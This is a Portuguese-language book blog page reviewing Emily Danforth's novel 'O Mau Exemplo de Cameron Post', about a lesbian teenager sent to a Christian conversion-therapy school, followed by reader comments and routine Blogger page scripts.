<i>"Precisava saber que era nisso que estávamos entrando - eu sabia, era o que aquele cara fazia, pelo que era conhecido -, mas podia senti-la, ao meu lado, ficando um pouco tensa só de ouvir as palavras: cura gay."</i></blockquote>
<br />
A escola cristã e centro de cura para onde Cameron é mandada visa transformá-la em uma discípula fiel aos preceitos e morais religiosos, prometendo que, ao término dos ensinos na instituição, ela se tornaria alguém purificada. Com o tempo, a estadia de Cameron na escola cristã e as pessoas que lá se encontram a fazem questionar quem ela é, como se sente e quem acredita ser. Dessa forma, Cameron Post precisa entender quem realmente é, lutando contra influências externas nesse processo de descoberta e afirmação de sua pessoa.<br />
<div style="text-align: center;">
<span style="font-weight: 700;"><br /></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-weight: bold;">[-Minhas impressões-]</span></div>
<b><br /></b>
O enredo em si é muito atrativo, tendo a sinopse me convencido a ler desde o início. No entanto, com o passar da leitura, a história se torna um pouco arrastada, visto que este é um livro bastante extenso - com suas 448 páginas -&nbsp; e os personagens não tem um grande arco de mudanças. A tia Ruth continua sendo ela mesma desde os primeiros capítulos onde aparece, sem grandes surpresas. Cameron, embora seja uma adolescente em crescimento, amadurece suas idéias e seu jeito de ser com alguns conflitos internos, mas nada do que me foi apresentado sobre ela conseguiu me entusiasmar demasiadamente, visto que já era esperado por mim alguns de seus comportamentos.<br />
<br />
A grande chave do enredo, que me atraiu e acredito que vá atrair os futuros leitores, é como Cameron Post lida com sua homossexualidade e a religiosa família. A autora conseguiu abordar o tema com a seriedade necessária, sem se deixar cair no perigoso caminho de criticar, de maneira grosseira, a religião da tia Ruth. Isso foi muito importante, uma vez que pessoas religiosas podem vir a se interessar pela leitura do livro e de maneira alguma elas deveriam se sentir ofendidas. Emily Danforth ganhou muitos pontos comigo nesse aspecto.<br />
<br />
Acredito que o detalhamento minucioso da história feito pela autora, mesmo tendo deixado o livro um tanto extenso e cansativo, também é um aspecto positivo, pois nos ajuda a entender a vida e a família de Cameron desde o princípio como: A morte de seus pais, o envolvimento com a amiga na infância, os colegas de ensino médio e a escola cristã. Tudo tem impacto sobre quem ela se torna no decorrer das páginas e no final do livro. São as pessoas e os acontecimentos que moldam a garota que Cameron é. Suas dúvidas e inseguranças, ao meu ver, também são resultados do ambiente em que ela vive. É neste ponto em que somos capazes de entender que existem muitas Cameron ao redor do mundo, com medos e anseios aos quais elas não compartilham com os parentes e pessoas próximas pelo receio de serem julgadas.<br />
<br />
Concluo minhas impressões dizendo-lhes que leiam <b>O Mau Exemplo de Cameron Post</b>. Mesmo que este não seja seu gênero preferido, arrisque-se. É uma ótima leitura para quem busca entender mais sobre as particularidades dos indivíduos. Um livro muito bem escrito, com uma arte de capa linda que se relaciona muito bem com o enredo e que me deixou apaixonada. Esta é uma leitura que vale a pena, sem sombra de dúvida.<br />
<br />
<div>
<div>
<div style="text-align: right;">
<b>Se Inscreva e Participe!!!</b></div>
<div style="font-family: &quot;times new roman&quot;; text-align: right;">
<div class="separator" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;">
<a href="http://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html"><img border="0" data-original-height="393" data-original-width="788" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Jvv1QAtSpUtfEzorTdRGjPuhuTj7vWctlzDlLaEeElIFXF1LXIniHg8uKs7pmpPExiVx8mTtLpuGBowg05vzw3IH0BgHXa10NIFOuQ9ZbHZ9_IkfjNEY9Z-PTYik_pk2kdlABKpVXqE/s200/6856734543.png" style="cursor: move;" width="200" /></a></div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
<br /></div>
</div>
</div>
<div>
<br /></div>
<br />
<div align='right'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-comments-location'>
<a class='comment-link' href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html#comment-form' onclick=''><i class='fas fa-comment'></i><span class='com-icon'>9</span>Comentários</a>
</div>
<div class='post-share'>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=8661708863177972040&target=twitter' rel='nofollow' target='_blank' title='Compartilhar no X'><i class='fab fa-twitter'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=8661708863177972040&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><i class='fab fa-facebook-f'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=8661708863177972040&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><i class='fab fa-pinterest-p'></i></a>
<a href='http://www.tumblr.com/share' title='Share to Tumblr'><i class='fab fa-tumblr'></i></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-pager'>
<div class='previous'>
<div class='prev-title'><a href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html' id='Blog1_blog-pager-newer-link'></a></div>
</div>
<div class='next'>
<div class='next-title'><a href='https://www.lovemybookss.com/2018/05/serie-24-lucifer-1-temporada.html' id='Blog1_blog-pager-older-link'></a></div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
var newerLink = $('.prev-title a'); 
var olderLink = $('.next-title a'); 
$.get(newerLink.attr('href'), function (data) { 
newerLink.html('<div class="pager-title"><div class="prev-post"> + NOVO </div><div class="pager-line"></div>'+$(data).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
$.get(olderLink.attr('href'), function (data2) { 
olderLink.html('<div class="pager-info"><div class="pager-title"><div class="next-post"> + ANTIGO </div><div class="pager-line2"></div>'+$(data2).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
})(jQuery); 
//]]> 
</script>
<div class='clear'></div>
<div class='relatedposts'>
<div class='relatedtitle'>
LEIA TAMBÉM
</div>
<script src='/feeds/posts/default/-/Divulgações?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Editora HarperCollins?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Resenhas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
var currentposturl='<data:post.url/>';
var maxresults=3;
var relatedpoststitle='';
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
//]]></script>
<div style='clear: both;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><span>9 comentários</span></h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4933709982375878690"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxJ8PMQBZ2wVK32X4FoBKYozlbtAYlScVx7rTuuVVGvsJyj5aMvk09Zj6A28YyRIYNIxdGGPDUZuoOkldgjd5NpMDi7s4LsbABVbaFiHBNpSezmpu70Bdl83FaT3004Q/s45-c/IMG_20220807_074123_395.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00213226034748162038" rel="nofollow">Rubro Rosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1526918125472#c4933709982375878690">21 de maio de 2018 às 12:55</a></span></div><p class="comment-content">Não me recordo de ter lido nada a respeito deste livro,mas vou admitir que gostei muito do que li acima. Pois parece um enredo que não somente traz a sexualidade, a culpa, mas também, na minha humilde opinião, questões familiares importantes.<br>Até que ponto esse lance de religiosidade pode determinar o que é certo e errado na vida de outra pessoa?<br>Cameron parece carregar a dúvida e desejos de muitas e muitos jovens e terá que aprender a duras penas lidar com tudo isso, rejeição, amizades, conflitos interiores.<br>A capa é lindíssima e se tiver oportunidade, quero muito poder ler a obra.<br>Beijo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4933709982375878690">Responder</a><span class="item-control blog-admin blog-admin pid-1361159162"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/4933709982375878690">Excluir</a></span></span></div><div class="comment-replies"><div id="c4933709982375878690-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4933709982375878690-ra" class="thread-chrome thread-expanded"><div></div><div id="c4933709982375878690-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4933709982375878690">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4933709982375878690-ce"></div></li><li class="comment" id="c7327981515669407732"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04412167430514806386" rel="nofollow">Mariângela girardi Vergara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1526921171915#c7327981515669407732">21 de maio de 2018 às 13:46</a></span></div><p class="comment-content">Só de ler a resenha fiquei com dó da adolescente Cameron,perder os pais num acidente, ter que ir morar com a tia super conservadora e a avó. .fora as dúvidas sobre sua sexualidade numa fase tão complexa e difícil. .<br>Gosto de livros longos, com muita descrição ,só não gostei da capa. Mas deve ser leitura boa e interessante para entender o que acontece e também para quebrar preconceitos, fico torcendo pelo relacionamento de Cameron e Coley,e claro na aceitação de sua agora restrita família! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7327981515669407732">Responder</a><span class="item-control blog-admin blog-admin pid-508848250"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/7327981515669407732">Excluir</a></span></span></div><div class="comment-replies"><div id="c7327981515669407732-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7327981515669407732-ra" class="thread-chrome thread-expanded"><div></div><div id="c7327981515669407732-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7327981515669407732">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7327981515669407732-ce"></div></li><li class="comment" id="c2530117930041902236"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16067723985612968537" rel="nofollow">Kleyse Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1526926171774#c2530117930041902236">21 de maio de 2018 às 15:09</a></span></div><p class="comment-content">Oi Emily! <br>Eu acho muito linda a capa desse livro, e já estou mega ansiosa para comprar ele é ler.Ja vi muitos igs falando bem da história e vendo sua opinião sobre ele fiquei mais ansiosa ainda para ler.bjs amo suas fotos, são maravilhosos. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2530117930041902236">Responder</a><span class="item-control blog-admin blog-admin pid-1092783178"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/2530117930041902236">Excluir</a></span></span></div><div class="comment-replies"><div id="c2530117930041902236-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2530117930041902236-ra" class="thread-chrome thread-expanded"><div></div><div id="c2530117930041902236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2530117930041902236">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2530117930041902236-ce"></div></li><li class="comment" id="c5790368464041528475"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvLanOuem3eQAyJ4CF5rvaTkkzEqEqJ4mqJSFMKizjt6sIpHaHGoaq-6xt4Oc9EXUUlkDYOoOvUGSqOk7m91dERYNujVYzHRBxCmbv7n4sGGHSOc4pyEQDzC9CEC0Lw/s45-c/TO4B9WaltSpBRffUWZM7fjvozgJ66FtbOTFOjUneyjo%253Dw277-h208-p-no" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06077698861418669405" rel="nofollow">RUDYNALVA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1526957259854#c5790368464041528475">21 de maio de 2018 às 23:47</a></span></div><p class="comment-content">Emilly!<br>Pena a autora ter trazido uma leitura arrastada e depois ter corriso no final, além de trazer ponto de vista contraditório.<br>E bom ver que aa utora consegue trazer o tema homossexualidade dentro de uma família religiosa, apesar da história ter se arrastado, fiquei curiosa em poder ler.<br>Maravilhosa semana!<br>&#8220;Gosto de ouvir. Aprendi muita coisa por ouvir cuidadosamente. A maioria das pessoas nunca ouve. &#8220;(Ernest Hemingway)<br>cheirinhos    <br>Rudy<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5790368464041528475">Responder</a><span class="item-control blog-admin blog-admin pid-242500609"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5790368464041528475">Excluir</a></span></span></div><div class="comment-replies"><div id="c5790368464041528475-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5790368464041528475-ra" class="thread-chrome thread-expanded"><div></div><div id="c5790368464041528475-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5790368464041528475">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5790368464041528475-ce"></div></li><li class="comment" id="c7666734943368902375"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KWHuwXUJ0V-itD219jJiw-8vHueHXyjQLMoShF9xwJOEW3ea0CeObOGwQCLBHHXmGpgD7IK8yNJmZkG2k1ga3H5u0gktegSgxvLJail7UWMu5nsdO0voSq1XoHPOuS4/s45-c/rpdiHNKSZBrxtSG9iSprn-J8Yhx76Vo4q-Huj6q_BT6Jt3Ng4RAIp-ZClHAv5ieTPKB4a7XE6XzLFo09kW6SbZK0BzoZeCQqka1_3z_cSbg.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17120852052419974451" rel="nofollow">Any</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1527024585293#c7666734943368902375">22 de maio de 2018 às 18:29</a></span></div><p class="comment-content">Oi, Emilly!<br>Também acho importante a autora não ter criticado a religião da tia Ruth de forma grosseira, mas achei bastante negativo esse detalhamente minucioso da autora na história, apesar de assim como você entender que isso seja necessário para o leitor conseguir enterder a personalidade da Cameron e o seu envolvimento com sua família...<br>Eu confesso que O mau exemplo de Cameron Post não faça parte do meu estilo de leitura - prefiro livros com enredos simples sem muitos dilemas enfrentados pelos protagonistas... - mas gostei da sua dica - Cameron passar por tantas dificuldades e ainda sendo adolescente: a perda dos pais, as dúvidas sobre sua sexulidade e ter que enfrentar a tia... coitadinha! - e se eu tiver a oportunidade de ler esse livro vou arriscar a leitura sim... Então, valeu pela dica. Abraços!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7666734943368902375">Responder</a><span class="item-control blog-admin blog-admin pid-835776177"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/7666734943368902375">Excluir</a></span></span></div><div class="comment-replies"><div id="c7666734943368902375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7666734943368902375-ra" class="thread-chrome thread-expanded"><div></div><div id="c7666734943368902375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7666734943368902375">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7666734943368902375-ce"></div></li><li class="comment" id="c5359346847133731389"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOqKuEV3UmLkEd44TvUyRzdx2Db4zXxRhv1nG2zljn58hp6bLWxmKF8lfrxcf-336Hzx6v0a5aqYbCnHGNlqBek-d4AU8ETY_tI5veSuWR7NuD3e_pv60FxZEIC91F-Q/s45-c/FOTO+ELIZETE+FACE.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05756911433485393506" rel="nofollow">Elizete Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1527092229176#c5359346847133731389">23 de maio de 2018 às 13:17</a></span></div><p class="comment-content">Olá! Não conhecia o livro, mas o enredo parece ser bem interessante, apesar de uma leitura mais arrastada, trata de um assunto pouco visto em livros, mas que merece ser mais discutido sem sombra de dúvida. Interessante saber que a autora conseguiu passar a mensagem sem a necessidade de menosprezar a religião. Imagino o quanto foi difícil para Cameron ter que lidar com tantas emoções ao mesmo tempo. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5359346847133731389">Responder</a><span class="item-control blog-admin blog-admin pid-1755522571"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5359346847133731389">Excluir</a></span></span></div><div class="comment-replies"><div id="c5359346847133731389-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5359346847133731389-ra" class="thread-chrome thread-expanded"><div></div><div id="c5359346847133731389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5359346847133731389">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5359346847133731389-ce"></div></li><li class="comment" id="c5527534077978353747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12021163169259531165" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1527117252521#c5527534077978353747">23 de maio de 2018 às 20:14</a></span></div><p class="comment-content">Olá Emilly<br>Eu acho sempre muito delicado, abordar os temas de sexualidade e religião juntos. Mesmo não sendo um gênero que não tenho costume de ler, eu achei bastante interessante, e gostei mais ainda, quando eu li na resenha que autora consegue abordar o tema com a delicadeza necessária! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5527534077978353747">Responder</a><span class="item-control blog-admin blog-admin pid-219224491"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5527534077978353747">Excluir</a></span></span></div><div class="comment-replies"><div id="c5527534077978353747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5527534077978353747-ra" class="thread-chrome thread-expanded"><div></div><div id="c5527534077978353747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5527534077978353747">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5527534077978353747-ce"></div></li><li class="comment" id="c2884043472025628677"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdlCecoTnWzHdTbiDdOwUK6mlgdAmUWjXbux6IKi4CXoi1PWQ_g37NCbNbMPqmq4AD8gNox-XwtIgIkgOF1czy5cGhJEglYO0kUG2yVpnpvqV3cEP9LUZO1cKWvJ6LDPk/s45-c/nicole+longhi+harry.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07987777206434487986" rel="nofollow">Nicole Longhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1527386637756#c2884043472025628677">26 de maio de 2018 às 23:03</a></span></div><p class="comment-content">Não conhecia o livro, mas achei a capa muito charmosa.<br>Achei bem legal a autora abordar religião e sexualidade respeitando os dois temas sem criticá-los.<br>Não é meu tipo de leitura, mas daria uma chance mesmo sendo bastante longo haha<br><br>beijinhos<br><a href="https://sheisabookaholic.blogspot.com.br/" rel="nofollow">She is a Bookaholic</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2884043472025628677">Responder</a><span class="item-control blog-admin blog-admin pid-182541431"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/2884043472025628677">Excluir</a></span></span></div><div class="comment-replies"><div id="c2884043472025628677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2884043472025628677-ra" class="thread-chrome thread-expanded"><div></div><div id="c2884043472025628677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2884043472025628677">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2884043472025628677-ce"></div></li><li class="comment" id="c5787506466957959270"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfsSIk27TpFnVJOEsVGpii40Adowa7rmWPLWHOF2DbmG4MT66JGrvKZ9rfaYV_mnXmFsL4YwQouoYuudu1v-0NSHjnZKzhRychznpNbA6hnj-RvGAj2ins_ULDTI0eZXI/s45-c/100_8076.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11820270307272834068" rel="nofollow">Evandro Atraentemente</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html?showComment=1527631387563#c5787506466957959270">29 de maio de 2018 às 19:03</a></span></div><p class="comment-content">Já tinha lido sobre o livro, mas não tinha visto ainda alguma análise que mostrasse essa relação entre a sexualidade da personagem e a religião, representada na figura da tia.  É um livro que tenho interesse de ler.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5787506466957959270">Responder</a><span class="item-control blog-admin blog-admin pid-1993659241"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5787506466957959270">Excluir</a></span></span></div><div class="comment-replies"><div id="c5787506466957959270-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5787506466957959270-ra" class="thread-chrome thread-expanded"><div></div><div id="c5787506466957959270-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5787506466957959270">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5787506466957959270-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8661708863177972040"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4624622118640800025?po=8661708863177972040&hl=pt-BR&saa=85391&origin=https://www.lovemybookss.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.lovemybookss.com/feeds/8661708863177972040/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrap'>
<div class='side-homepage'>
<div class='sidebar-1 section' id='sidebar homepage'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
